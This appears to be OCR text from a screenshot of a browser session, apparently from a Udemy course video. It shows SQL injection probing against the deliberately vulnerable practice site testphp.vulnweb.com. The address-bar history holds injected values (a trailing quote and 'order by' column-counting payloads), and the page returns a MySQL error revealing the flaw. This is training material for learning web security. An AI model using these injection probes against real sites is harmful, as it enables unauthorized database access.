 Applications Places Firefox ESR Sat 03:43 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=1 240% Search
Would you like to improve your search experience with suggestions? Learn more... No Yes
http://testphp.vulnweb.com/artists.php?artist=1 — Visit
testphp.vulnweb.com/artists.php?artist=1
artists — testphp.vulnweb.com/artists.php?artist=1'
artists — Switch to Tab
artists — testphp.vulnweb.com/artists.php?artist=1 order by 3--
artists — testphp.vulnweb.com/artists.php?artist=1 order by 5--
artists — Switch to Tab
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Warning: mysql_fetch_array() expects parameter 1 to be r
boolean given in /hj/var/www/artists.php on line 62
Browse categories
Browse artists
Your cart
Udemy